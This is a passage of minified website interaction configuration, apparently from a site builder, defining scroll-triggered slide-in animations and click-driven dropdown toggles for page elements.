Queries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed1f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-823":{id:"e-823",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed28",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-825":{id:"e-825",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|4dcbcf22-9626-c830-d17c-5e097abbed31",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x16608876ad7},"e-833":{id:"e-833",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-834":{id:"e-834",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-837":{id:"e-837",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-839":{id:"e-839",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-841":{id:"e-841",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-847":{id:"e-847",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1640cf4cfdd},"e-848":{id:"e-848",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1640cf4cfdd},"e-849":{id:"e-849",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0222},"e-851":{id:"e-851",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x1660d9b0602},"e-859":{id:"e-859",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-860"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1660e5ba6ce},"e-937":{id:"e-937",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-938"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c41a882cb44e|cf08d563-a144-a209-08bf-da1185ee5304",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:600,direction:"RIGHT",effectIn:!0},createdOn:0x1662e68ba5c},"e-939":{id:"e-939",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-940"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113391},"e-940":{id:"e-940",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-939"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-7.president-bio-toggle",originalId:"5fff5d3c7a15c411ef2cb444|b59b720b-0cd7-9be1-503e-773b410af9e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16631113396},"e-941":{id:"e-941",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-14",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdca},"e-942":{id:"e-942",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"},targets:[{selector:".dropdown-toggle-4",originalId:"5fff5d3c7a15c411ef2cb444|74e8d65e-a0c4-0090-4a47-6fb446443e56",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1663122fdce},"e-1237":{id:"e-1237",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1241":{id:"e-1241",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"320990c3-d8fd-9084-d86e-dbe22f3693f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x165f2d61fe9},"e-1273":{id:"e-1273",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a1},"e-1274":{id:"e-1274",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1676157c0a4},"e-1278":{id:"e-1278",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12a},"e-1279":{id:"e-1279",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f2fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1677d1ca12f},"e-1288":{id:"e-1288",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7b289e82-1b26-7d1a-b1ab-4b29e26f967c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16780187d43},"e-1326":{id:"e-1326",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f04",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1328":{id:"e-1328",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f06",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1330":{id:"e-1330",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c411ef2cb444|a20caf95-b803-b2bb-4579-1e1331f64f08",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1678061955f},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a34d9f9},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a3efec6},"e-1354":{id:"e-1354",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1678ad2f719},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276eea79a},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276eceb4a},"e-1384":{id:"e-1384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed46c0},"e-1386":{id:"e-1386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276ee64a9},"e-1390":{id:"e-1390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276eed988},"e-1391":{id:"e-1391",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed778b},"e-1394":{id:"e-1394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x167a874f9d7},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id: